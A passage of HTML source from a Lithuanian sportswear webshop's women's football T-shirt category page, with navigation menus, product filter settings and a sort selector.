                                <a href="fanu-zona-futbolo-akademiju-mokyklu-atributika-fa-gelezinis-vilkas">FA
                                    Geležinis Vilkas</a></li>
                            <li><a href="fanu-zona-futbolo-akademiju-mokyklu-atributika-fk-granitas">FK
                                    Granitas</a></li>
                            <li><a href="fanu-zona-futbolo-akademiju-mokyklu-atributika-fk-vilnius">FK
                                    Vilnius</a></li>
                            <li><a href="fanu-zona-futbolo-akademiju-mokyklu-atributika-fm-audra">FM
                                    Audra</a></li>
                            <li><a href="fanu-zona-futbolo-akademiju-mokyklu-atributika-fm-perkunas">FM
                                    Perkūnas</a></li>
                            <li><a href="fanu-zona-futbolo-akademiju-mokyklu-atributika-vfm-fortuna">VFM
                                    Fortūna</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single"
       data-toggle="dropdown">Laisvalaikis</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="laisvalaikis-vyrams" class="">Vyrams</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <ul class="list-unstyled">
                                <li><a href="laisvalaikis-vyrams-batai">Batai</a></li>
                                <li><a href="laisvalaikis-vyrams-tapkes">Tapkės</a></li>
                                <li><a href="laisvalaikis-vyrams-striukes">Striukės</a></li>
                                <li><a href="laisvalaikis-vyrams-sportiniai-kostiumai">Sportiniai
                                        kostiumai</a></li>
                                <li>
                                    <a href="laisvalaikis-vyrams-bliuzonas-dzemperis">Bliuzonai/Džemperiai</a>
                                </li>
                                <li><a href="laisvalaikis-vyrams-kelnes">Kelnės</a></li>
                                <li><a href="laisvalaikis-vyrams-polo">Polo</a></li>
                                <li><a href="laisvalaikis-vyrams-marskineliai">Marškinėliai</a></li>
                                <li><a href="laisvalaikis-vyrams-sortai">Šortai</a></li>
                                <li><a href="laisvalaikis-vyrams-apatiniai-drabuziai">Apatiniai
                                        drabužiai</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="Laisvalaikis-moterims" class="">Moterims</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <ul class="list-unstyled">
                                <li><a href="laisvalaikis-moterims-batai">Batai</a></li>
                                <li><a href="laisvalaikis-moterims-tapkes">Tapkės</a></li>
                                <li><a href="laisvalaikis-moterims-striukes">Striukės</a></li>
                                <li>
                                    <a href="laisvalaikis-moterims-bliuzonas-dzemperis">Bliuzonai/Džemperiai</a>
                                </li>
                                <li><a href="laisvalaikis-moterims-kelnes">Kelnės</a></li>
                                <li><a href="laisvalaikis-moterims-marskineliai">Marškinėliai</a></li>
                                <li><a href="laisvalaikis-moterims-sortai">Šortai</a></li>
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="Laisvalaikis-vaikams" class="">Vaikams</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <ul class="list-unstyled">
                                <li><a href="laisvalaikis-vaikams-batai">Batai</a></li>
                                <li><a href="laisvalaikis-vaikams-tapkes">Tapkės</a></li>
                                <li><a href="laisvalaikis-vaikams-striukes">Striukės</a></li>
                                <li><a href="laisvalaikis-vaikams-sportiniai-kostiumai">Sportiniai
                                        kostiumai</a></li>
                                <li>
                                    <a href="laisvalaikis-vaikams-bliuzonas-dzemperis">Bliuzonai/Džemperiai</a>
                                </li>
                                <li><a href="laisvalaikis-vaikams-kelnes">Kelnės</a></li>
                                <li><a href="laisvalaikis-vaikams-marskineliai">Marškinėliai</a></li>
                                <li><a href="laisvalaikis-vaikams-sortai">Šortai</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="laisvalaikis-unisex" class="">Unisex</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="laisvalaikis-unisex-kuprines-rankines">Kuprinės/Rankinės</a>
                            </li>
                            <li><a href="laisvalaikis-unisex-kepures-salikai-pirstines">Kepurės/Šalikai/Pirštinės</a>
                            </li>
                            <li><a href="laisvalaikis-unisex-kojines">Kojinės</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Sporto
        šakos</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-lg-3 col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="sporto-sakos-begimas" class="">Bėgimas</a>
                    </div>
                    <div class="header-categories__single-children">
                        <div class="row">
                            <div class="col-md-6">
                                <ol class="list-unstyled last-col">
                                    <li><a href="sporto-sakos-begimas-vyrams"><b>Vyrams</b></a></li>
                                    <li><a href="sporto-sakos-begimas-vyrams-batai">Batai</a></li>
                                    <li><a href="sporto-sakos-begimas-vyrams-striukes">Striukės</a></li>
                                    <li><a href="sporto-sakos-begimas-vyrams-treningas">Treningai</a>
                                    </li>
                                    <li><a href="sporto-sakos-begimas-vyrams-kelnes">Kelnės</a></li>
                                    <li>
                                        <a href="sporto-sakos-begimas-vyrams-marskineliai">Marškinėliai</a>
                                    </li>
                                    <li><a href="sporto-sakos-begimas-vyrams-sortai">Šortai</a></li>
                                    <li><a href="sporto-sakos-begimas-vyrams-kojines">Kojinės</a></li>
                                    <li><a href="sporto-sakos-begimas-vyrams-kepures-salikai-pirstines">Kepurės/Šalikai/Pirštinės</a>
                                    </li>
                                </ol>
                            </div>
                            <div class="col-md-6">
                                <ul class="list-unstyled last-col">
                                    <li><a href="sporto-sakos-begimas-moterims"><b>Moterims</b></a></li>
                                    <li><a href="sporto-sakos-begimas-moterims-batai">Batai</a></li>
                                    <li><a href="sporto-sakos-begimas-moterims-treningas">Treningai</a>
                                    </li>
                                    <li><a href="sporto-sakos-begimas-moterims-kelnes">Kelnės</a></li>
                                    <li>
                                        <a href="sporto-sakos-begimas-moterims-marskineliai">Marškinėliai</a>
                                    </li>
                                    <li><a href="sporto-sakos-begimas-moterims-sortai">Šortai</a></li>
                                    <li><a href="sporto-sakos-begimas-moterims-kojines">Kojinės</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-lg-3 col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="sporto-sakos-treniruotes" class="">Treniruotės</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <div class="row">
                                <div class="col-md-6">
                                    <ol class="list-unstyled last-col">
                                        <li><a href="sporto-sakos-treniruotes-vyrams"><b>Vyrams</b></a>
                                        </li>
                                        <li><a href="sporto-sakos-treniruotes-vyrams-batai">Batai</a>
                                        </li>
                                        <li>
                                            <a href="sporto-sakos-treniruotes-vyrams-striukes">Striukės</a>
                                        </li>
                                        <li>
                                            <a href="sporto-sakos-treniruotes-vyrams-treningas">Treningai</a>
                                        </li>
                                        <li><a href="sporto-sakos-treniruotes-vyrams-kelnes">Kelnės</a>
                                        </li>
                                        <li><a href="sporto-sakos-treniruotes-vyrams-marskineliai">Marškinėliai</a>
                                        </li>
                                        <li><a href="sporto-sakos-treniruotes-vyrams-sortai">Šortai</a>
                                        </li>
                                        <li>
                                            <a href="sporto-sakos-treniruotes-vyrams-kojines">Kojinės</a>
                                        </li>
                                    </ol>
                                </div>
                                <div class="col-md-6">
                                    <ul class="list-unstyled last-col">
                                        <li><a href="sporto-sakos-treniruotes-moterims"><b>Moterims</b></a>
                                        </li>
                                        <li><a href="sporto-sakos-treniruotes-moterims-batai">Batai</a>
                                        </li>
                                        <li>
                                            <a href="sporto-sakos-treniruotes-moterims-treningas">Treningai</a>
                                        </li>
                                        <li>
                                            <a href="sporto-sakos-treniruotes-moterims-kelnes">Kelnės</a>
                                        </li>
                                        <li><a href="sporto-sakos-treniruotes-moterims-marskineliai">Marškinėliai</a>
                                        </li>
                                        <li>
                                            <a href="sporto-sakos-treniruotes-moterims-sortai">Šortai</a>
                                        </li>
                                        <li>
                                            <a href="sporto-sakos-treniruotes-moterims-kojines">Kojinės</a>
                                        </li>
                                    </ul>
                                </div>
                            </div>
                        </ul>
                    </div>
                </div>
                <div class="col-lg-2 col-md-2">
                    <div class="row">
                        <div class="col-sm-12">
                            <div class="header-categories__single-heading">
                                <a href="sporto-sakos-krepsinis" class="">Krepšinis</a>
                            </div>
                            <div class="header-categories__single-children">
                                <ul class="list-unstyled last-col">
                                    <li><a href="sporto-sakos-krepsinis-batai">Batai</a></li>
                                    <li><a href="sporto-sakos-krepsinis-drabuziai">Drabužiai</a></li>
                                    <li><a href="sporto-sakos-krepsinis-kamuoliai">Kamuoliai</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-sm-12">
                            <div class="header-categories__single-heading" style="margin-top: 16px;">
                                <a href="sporto-sakos-rankinis-tinklinis" class="">Salės</a>
                            </div>
                            <div class="header-categories__single-children">
                                <ul class="list-unstyled last-col">
                                    <li><a href="sporto-sakos-rankinis-tinklinis-batai">Batai</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-lg-3 col-md-3">
                    <div class="row">
                        <div class="col-sm-12">
                            <div class="header-categories__single-heading">
                                <a href="sporto-sakos-zygiai" class="">Žygiai</a>
                            </div>
                            <div class="header-categories__single-children">
                                <ul class="list-unstyled last-col">
                                    <li><a href="sporto-sakos-zygiai-batai">Batai</a></li>
                                    <li><a href="sporto-sakos-zygiai-drabuziai">Drabužiai</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-sm-12">
                            <div class="header-categories__single-heading" style="margin-top: 16px;">
                                <a href="sporto-sakos-aksesuarai" class="">Aksesuarai</a>
                            </div>
                            <div class="header-categories__single-children">
                                <ul class="list-unstyled last-col">
                                    <li>
                                        <a href="sporto-sakos-aksesuarai-dirzai-deklai">Diržai/Dėklai</a>
                                    </li>
                                    <li><a href="sporto-sakos-aksesuarai-gertuves">Gertuvės</a></li>
                                    <li><a href="sporto-sakos-aksesuarai-juostos">Juostos</a></li>
                                    <li>
                                        <a href="sporto-sakos-aksesuarai-kepures-salikai">Kepurės/Šalikai</a>
                                    </li>
                                    <li><a href="sporto-sakos-aksesuarai-pirstines">Pirštinės</a></li>
                                    <li><a href="sporto-sakos-aksesuarai-kiti">Kiti</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Termo
        apranga</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="termo-apranga-vyrams" class="">Vyrams</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <ul class="list-unstyled">
                                <li><a href="termo-apranga-vyrams-marskineliai-ilgom-rankovem">Marškinėliai
                                        ilgom rankovėm</a></li>
                                <li><a href="termo-apranga-vyrams-marskineliai-trumpom-rankovem">Marškinėliai
                                        trumpom rankovėm</a></li>
                                <li><a href="termo-apranga-vyrams-marskineliai-be-rankoviu">Marškinėliai
                                        be
                                        rankovių</a></li>
                                <li><a href="termo-apranga-vyrams-kelnes">Kelnės</a></li>
                                <li><a href="termo-apranga-vyrams-sortai">Šortai</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="termo-apranga-moterims" class="">MOTERIMS</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="termo-apranga-moterims-sportine-liemenele">Sportinės
                                    liemenėlės</a>
                            </li>
                            <li><a href="termo-apranga-moterims-marskineliai">Marškinėliai</a></li>
                            <li><a href="termo-apranga-moterims-kelnes">Kelnės</a></li>
                            <li><a href="termo-apranga-moterims-sortai">Šortai</a></li>
                        </ul>
                    </div>
                </div>

                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="termo-apranga-vaikams" class="">Vaikams</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="termo-apranga-vaikams-marskineliai-ilgom-rankovem">Marškinėliai
                                    ilgom rankovėm</a></li>
                            <li><a href="termo-apranga-vaikams-marskineliai-trumpom-rankovem">Marškinėliai
                                    trumpom rankovėm</a></li>
                            <li><a href="termo-apranga-vaikams-kelnes">Kelnės</a></li>
                            <li><a href="termo-apranga-vaikams-sortai">Šortai</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Inventorius</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="treniruociu-inventorius" class="">Treniruočių inventorius</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="treniruociu-inventorius-zymekliai-ir-kugiai">Žymekliai ir
                                    kūgiai</a></li>
                            <li><a href="treniruociu-inventorius-barjerai">Barjerai</a></li>
                            <li><a href="treniruociu-inventorius-koordinacines-kopeteles">Koordinacinės
                                    kopetėlės</a></li>
                            <li><a href="treniruociu-inventorius-koordinaciniai-ziedai-ir-priedai">Koordinaciniai
                                    žiedai ir priedai</a></li>
                            <li><a href="treniruociu-inventorius-lazdos-ir-priedai">Lazdos ir
                                    priedai</a>
                            </li>
                            <li><a href="treniruociu-inventorius-jegos-gumos-ir-dirzai">Jėgos gumos ir
                                    diržai</a></li>
                            <li><a href="treniruociu-inventorius-treniruociu-manekenai">Treniruočių
                                    manekenai</a></li>
                            <li><a href="treniruociu-inventorius-atmusejai">Atmušėjai</a></li>
                            <li><a href="treniruociu-inventorius-futbolo-teniso-iranga">Futbolo teniso
                                    įranga</a></li>
                            <li>
                                <a href="treniruociu-inventorius-medicininiai-kamuoliai-ir-kiti-svoriai">Medicininiai
                                    kamuoliai ir kiti svoriai</a></li>
                            <li><a href="treniruociu-inventorius-sokdynes">Šokdynės</a></li>
                            <li><a href="treniruociu-inventorius-vartininku-inventorius">Vartininkų
                                    inventorius</a></li>
                            <li><a href="treniruociu-inventorius-kitas-inventorius">Kitas
                                    inventorius</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="fitnesas-aerobika-joga" class="">Fitnesas / Aerobika / Joga</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="fitnesas-aerobika-joga-balansines-platformos">Balansinės
                                    platformos</a></li>
                            <li><a href="fitnesas-aerobika-joga-volai-ir-masaziniai-kamuoliukai">Volai
                                    ir
                                    masažiniai kamuoliukai</a></li>
                            <li><a href="fitnesas-aerobika-joga-kamuoliai-ir-priedai">Kamuoliai ir
                                    priedai</a></li>
                            <li><a href="fitnesas-aerobika-joga-kilimeliai">Kilimėliai</a></li>
                            <li><a href="fitnesas-aerobika-joga-gumos-ir-dirzai">Gumos ir diržai</a>
                            </li>
                            <li><a href="fitnesas-aerobika-joga-kitas-inventorius">Kitas inventorius</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="teisejo-inventorius">Teisėjo inventorius</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="teisejo-inventorius-apranga">Apranga</a></li>
                            <li><a href="teisejo-inventorius-kitas-inventorius">Kitas inventorius</a></li>
                        </ul>
                    </div>
                    <div class="header-categories__single-heading" style="margin-top: 16px;">
                        <a href="trenerio-inventorius">Trenerio inventorius</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">

                            <li><a href="trenerio-inventorius-taktines-lentos-ir-priedai">Taktinės
                                    lentos ir
                                    priedai</a></li>
                            <li><a href="trenerio-inventorius-uzrasu-knygeles">Užrašų knygelės</a></li>
                            <li><a href="trenerio-inventorius-chronometrai-ir-svilpukai">Chronometrai ir
                                    švilpukai</a></li>
                            <li><a href="trenerio-inventorius-kitas-inventorius">Kitas inventorius</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading last-col">
                        <a href="vartai-ir-aksesuarai">Vartai ir aksesuarai</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="vartai-ir-aksesuarai-mini-vartai">Futbolo mini vartai</a></li>
                            <li><a href="vartai-ir-aksesuarai-vartu-tinklas">Vartų tinklas</a></li>
                            <li><a href="vartai-ir-aksesuarai-treniruociu-siena">Treniruočių siena</a>
                            </li>
                            <li><a href="vartai-ir-aksesuarai-kitas-inventorius">Kitas inventorius</a>
                            </li>
                        </ul>
                    </div>
                    <div class="header-categories__single-heading last-col" style="margin-top: 16px;">
                        <a href="kamuoliai-ir-aksesuarai">Kamuoliai ir aksesuarai</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single header-categories__single--sale"
       data-toggle="dropdown">Akcijos</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row last-col">
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="ispardavimas-batai">Batai</a>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="ispardavimas-drabuziai">Drabužiai</a>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="ispardavimas-kita">Kita</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
            <li><a class="header-categories__single" href="/dovanu-kuponas">Dovanų kuponas</a></li>
        </ul>
        <a href="https://sportnetas.com/index.php?route=account/account" class="header-categories__single">Mano paskyra</a>
        <a href="/index.php?route=extension/d_blog_module/category"
           class="header-categories__single">Blogas</a>
            <div class="header-top__currency">
        <form action="https://sportnetas.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
            <div class="btn-group">
                <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                                                                        EUR                                                                                                            <span class="hidden-xs hidden-sm hidden-md"></span><i class="fa fa-caret-down"></i></button>
                <ul class="dropdown-menu">
                                                                        <li>
                                <button class="currency-select btn btn-link btn-block" type="button"
                                        name="EUR">Euro (EUR)</button>
                            </li>
                                                                                                <li>
                                <button class="currency-select btn btn-link btn-block" type="button"
                                        name="USD">US Dollar (USD)</button>
                            </li>
                                                            </ul>
            </div>
            <input type="hidden" name="code" value=""/>
            <input type="hidden" name="redirect" value="https://sportnetas.com/futbolo-apranga-moterims-marskineliai"/>
        </form>
    </div>
    </div>
</header>
<!--BOF Product Series-->
			<script type="text/javascript" src="catalog/view/javascript/imagepreview/imagepreview.js"></script>
			<script type="text/javascript">
				$(document).ready(function(){
					pdsListRollover();
				});
				
				function pdsListRollover()
				{
					$('.pds a.pds-thumb-rollover').hover(function(){
						//on hover
						$this = $(this);
						var hoverImage = $this.attr('rel');
						$this.parents('.product-thumb').find('.image a img').attr('src', hoverImage);
					}, function(){
						//on unhover
						$this = $(this);
						var masterImage = $this.attr('master-image');
						$this.parents('.product-thumb').find('.image a img').attr('src', masterImage);
					});
				}
			</script>
			<!--EOF Product Series--><div class="bshadow">
    <div class="container">
        <div class="row">
                        <div class="container">
                <div class="col-xs-12 col-md-offset-1 col-md-10">
                    <ul class="breadcrumb breadcrumb--mt">
                                                    <li><a href="https://sportnetas.com/index.php?route=common/home">Pradžia</a>
                            </li>
                                                    <li><a href="https://sportnetas.com/futbolo-apranga-moterims-marskineliai">Marškinėliai</a>
                            </li>
                                            </ul>
                </div>
                <div class="col-xs-12 col-md-offset-1 col-md-8">
                    <h1 class="category-title">Marškinėliai</h1>
                                    </div>
            
            </div>

            <div class="container">
                <div class="col-xs-12 col-md-offset-1 col-md-10">
                    
	<script type="text/javascript">
		MegaFilter.prototype.beforeRequest = function() {
	var self = this;
};

MegaFilter.prototype.beforeRender = function( htmlResponse, htmlContent, json ) {
	var self = this;
};

MegaFilter.prototype.afterRender = function( htmlResponse, htmlContent, json ) {
	var self = this;
};
	</script>



<div class="box mfilter-box mfilter-box-1 mfilter-content_top mfilter-direction-ltr" id="mfilter-box-1">
		<div class="box-content mfilter-content mfilter-hide-counter">
				<ul>
											<li
					data-type="select"
					data-base-type="filter"
					data-id="10"
					data-seo-name="10f-pavirsiaus-medziagos"
					data-inline-horizontal="1"
										data-display-live-filter="1"
										data-display-list-of-items="-1"
					class="mfilter-filter-item mfilter-select mfilter-filter mfilter-filters"
					>
					
											<div class="mfilter-heading">
							<div class="mfilter-heading-content">
								<div class="mfilter-heading-text">
									<span>Paviršiaus medžiagos</span>
									
																	</div>
								<i class="mfilter-head-icon"></i>
							</div>
						</div>
										
					<div class="mfilter-content-opts">
						<div class="mfilter-opts-container">
							<div class="mfilter-content-wrapper">
								<div class="mfilter-options">
																			<div class="mfilter-tb">
											<div class="mfilter-option mfilter-select">
												<select class="form-control">
													<option value="">---</option>
																											<option 
															id="mfilter-opts-select-1-10-117"
															value="poliesteris"
															data-name="Poliesteris"
																														>Poliesteris</option>
																									</select>
											</div>
										</div>
																	</div>
							</div>
							
							<div class="mfilter-clearfix"></div>
						</div>
						
						<div class="mfilter-clearfix"></div>
					</div>
				</li>
											<li
					data-type="select"
					data-base-type="manufacturers"
					data-id="manufacturers"
					data-seo-name="manufacturers"
					data-inline-horizontal="1"
										data-display-live-filter="0"
										data-display-list-of-items="-1"
					class="mfilter-filter-item mfilter-select mfilter-manufacturers"
					>
					
											<div class="mfilter-heading">
							<div class="mfilter-heading-content">
								<div class="mfilter-heading-text">
									<span>Gamintojas</span>
									
																	</div>
								<i class="mfilter-head-icon"></i>
							</div>
						</div>
										
					<div class="mfilter-content-opts">
						<div class="mfilter-opts-container">
							<div class="mfilter-content-wrapper">
								<div class="mfilter-options">
																			<div class="mfilter-tb">
											<div class="mfilter-option mfilter-select">
												<select class="form-control">
													<option value="">---</option>
																											<option 
															id="mfilter-opts-select-1-manufacturers-12"
															value="nike"
															data-name="Nike"
																														>Nike</option>
																									</select>
											</div>
										</div>
																	</div>
							</div>
							
							<div class="mfilter-clearfix"></div>
						</div>
						
						<div class="mfilter-clearfix"></div>
					</div>
				</li>
											<li
					data-type="select"
					data-base-type="option"
					data-id="13"
					data-seo-name="13o-dydis"
					data-inline-horizontal="1"
										data-display-live-filter="1"
										data-display-list-of-items="-1"
					class="mfilter-filter-item mfilter-select mfilter-option mfilter-options"
					>
					
											<div class="mfilter-heading">
							<div class="mfilter-heading-content">
								<div class="mfilter-heading-text">
									<span>Dydis</span>
									
																	</div>
								<i class="mfilter-head-icon"></i>
							</div>
						</div>
										
					<div class="mfilter-content-opts">
						<div class="mfilter-opts-container">
							<div class="mfilter-content-wrapper">
								<div class="mfilter-options">
																			<div class="mfilter-tb">
											<div class="mfilter-option mfilter-select">
												<select class="form-control">
													<option value="">---</option>
																											<option 
															id="mfilter-opts-select-1-13-165"
															value="xs"
															data-name="XS"
																														>XS</option>
																											<option 
															id="mfilter-opts-select-1-13-166"
															value="s"
															data-name="S"
																														>S</option>
																											<option 
															id="mfilter-opts-select-1-13-167"
															value="m"
															data-name="M"
																														>M</option>
																											<option 
															id="mfilter-opts-select-1-13-168"
															value="l"
															data-name="L"
																														>L</option>
																											<option 
															id="mfilter-opts-select-1-13-169"
															value="xl"
															data-name="XL"
																														>XL</option>
																									</select>
											</div>
										</div>
																	</div>
							</div>
							
							<div class="mfilter-clearfix"></div>
						</div>
						
						<div class="mfilter-clearfix"></div>
					</div>
				</li>
											<li
					data-type="select"
					data-base-type="filter"
					data-id="6"
					data-seo-name="6f-spalva"
					data-inline-horizontal="1"
										data-display-live-filter="1"
										data-display-list-of-items="-1"
					class="mfilter-filter-item mfilter-select mfilter-filter mfilter-filters"
					>
					
											<div class="mfilter-heading">
							<div class="mfilter-heading-content">
								<div class="mfilter-heading-text">
									<span>Spalva</span>
									
																	</div>
								<i class="mfilter-head-icon"></i>
							</div>
						</div>
										
					<div class="mfilter-content-opts">
						<div class="mfilter-opts-container">
							<div class="mfilter-content-wrapper">
								<div class="mfilter-options">
																			<div class="mfilter-tb">
											<div class="mfilter-option mfilter-select">
												<select class="form-control">
													<option value="">---</option>
																											<option 
															id="mfilter-opts-select-1-6-87"
															value="juoda"
															data-name="Juoda"
																														>Juoda</option>
																											<option 
															id="mfilter-opts-select-1-6-88"
															value="balta"
															data-name="Balta"
																														>Balta</option>
																											<option 
															id="mfilter-opts-select-1-6-90"
															value="tamsiai-mėlyna"
															data-name="Tamsiai mėlyna"
																														>Tamsiai mėlyna</option>
																											<option 
															id="mfilter-opts-select-1-6-91"
															value="mėlyna"
															data-name="Mėlyna"
																														>Mėlyna</option>
																											<option 
															id="mfilter-opts-select-1-6-92"
															value="violetinė"
															data-name="Violetinė"
																														>Violetinė</option>
																											<option 
															id="mfilter-opts-select-1-6-96"
															value="geltona"
															data-name="Geltona"
																														>Geltona</option>
																											<option 
															id="mfilter-opts-select-1-6-93"
															value="raudona"
															data-name="Raudona"
																														>Raudona</option>
																											<option 
															id="mfilter-opts-select-1-6-98"
															value="žalia"
															data-name="Žalia"
																														>Žalia</option>
																									</select>
											</div>
										</div>
																	</div>
							</div>
							
							<div class="mfilter-clearfix"></div>
						</div>
						
						<div class="mfilter-clearfix"></div>
					</div>
				</li>
					</ul>
			</div>
</div>


<script type="text/javascript">
	MegaFilterLang.text_display = 'Display';
	MegaFilterLang.text_list	= 'List';
	MegaFilterLang.text_grid	= 'Grid';
	MegaFilterLang.text_select	= '---';
	
	jQuery().ready(function(){
		jQuery('#mfilter-box-1').each(function(){
			var _t = jQuery(this).addClass('init'),
				_p = { };
			
			for( var i = 0; i < MegaFilterINSTANCES.length; i++ ) {
				if( _t.attr('id') == MegaFilterINSTANCES[i]._box.attr('id') ) {
					return;
				}
			}
			
							_p['path'] = '102';
							_p['path_aliases'] = 'futbolo-apranga-moterims-marskineliai_football-apparel-womens-t-shirts';
						
			MegaFilterINSTANCES.push((new MegaFilter()).init( _t, {
				'idx'					: '1',
				'route'					: 'cHJvZHVjdC9jYXRlZ29yeQ==',
				'routeProduct'			: 'cHJvZHVjdC9wcm9kdWN0',
				'routeHome'				: 'Y29tbW9uL2hvbWU=',
				'routeCategory'			: 'cHJvZHVjdC9jYXRlZ29yeQ==',
				'routeInformation'		: 'aW5mb3JtYXRpb24vaW5mb3JtYXRpb24=',
				'contentSelector'		: '#mfilter-block',
				'refreshResults'		: 'with_delay',
				'refreshDelay'			: 1000,
				'autoScroll'			: false,
				'ajaxGetInfoUrl'		: 'https://sportnetas.com/index.php?route=module/mega_filter/getajaxinfo',
				'ajaxResultsUrl'		: 'https://sportnetas.com/index.php?route=module/mega_filter/results',
				'ajaxGetCategoryUrl'	: 'https://sportnetas.com/index.php?route=module/mega_filter/getcategories',
				'priceMin'				: 0,
				'priceMax'				: 0,
				'mijoshop'				: false,
				'joo_cart'				: false,
				'showNumberOfProducts'	: false,
				'calculateNumberOfProducts' : true,
				'addPixelsFromTop'		: 0,
				'displayListOfItems'	: {
					'type'				: 'scroll',
					'limit_of_items'	: 4,
					'maxHeight'			: 155,
					'textMore'			: 'Show more (%s)',
					'textLess'			: 'Show less',
					'standardScroll'	: false				},
				'smp'					: {
					'isInstalled'			: false,
					'disableConvertUrls'	: false				},
				'params'					: _p,
				'inStockDefaultSelected'	: true,
				'inStockStatus'				: '7',
				'showLoaderOverResults'		: true,
				'showLoaderOverFilter'		: true,
				'hideInactiveValues'		: true,
				'manualInit'				: false,
				'homePageAJAX'				: false,
				'homePageContentSelector'	: '#content',
				'ajaxPagination'			: false,
				'text'						: {
					'loading'		: 'Loading...',
					'go_to_top'		: 'Go to top',
					'init_filter'	: 'Initialize the filter',
					'initializing'	: 'Initializing...'
				},
				'color' : {
					'loader_over_results' : '#ffffff',
					'loader_over_filter' : '#ffffff'
				},
				'direction'				: 'ltr',
				'seo' : {
					'enabled'	: true,
					'alias'		: ''
				},
				'displayAlwaysAsWidget'		: false,
				'displaySelectedFilters'	: false,
				'isMobile' : false,
				'widgetWithSwipe' : false,
				'data' : {
					'category_id' : 102				}
			}));
		});
	});
</script>
<div id="mfilter-content-container">                </div>
            </div>


        </div>
    </div>
    <div id="mfilter-block">
                    <div class="container">
                <div class="row">
                    <div class="col-xs-12 hidden-xs col-md-offset-1 col-sm-4">
                        <div class="category-results"><b>Rodoma 1-9</b> iš 9</div>
                    </div>
                    <div class="col-xs-12 col-sm-8 col-md-6 text-right">
                        <div class="category-sort">
                            <label for="input-sort">Rūšiuoti pagal:</label>
                            <select id="input-sort" onchange="location = this.value;">
                                                                                                            <option value="https://sportnetas.com/futbolo-apranga-moterims-marskineliai?sort=p.sort_order&amp;order=ASC">Standartinė</option>
                                                                                                                                                <option value="https://sportnetas.com/futbolo-apranga-moterims-marskineliai?sort=pd.name&amp;order=ASC"
                                                selected="selected">Pavadinimas (A - Z)</option>
                                                                                                                                                <option value="https://sportnetas.com/futbolo-apranga-moterims-marskineliai?sort=pd.name&amp;order=DESC">Pavadinimas (Z - A)</option>
                                                                                                                                                <option value="https://sportnetas.com/futbolo-apranga-moterims-marskineliai?sort=p.price&amp;order=ASC">Kaina (Žema &gt; Aukšta)</option>
                                                                                                                                                <option value="https://sportnetas.com/futbolo-apranga-moterims-marskineliai?sort=p.price&amp;order=DESC">Kaina (Aukšta &gt; Žema)</option>
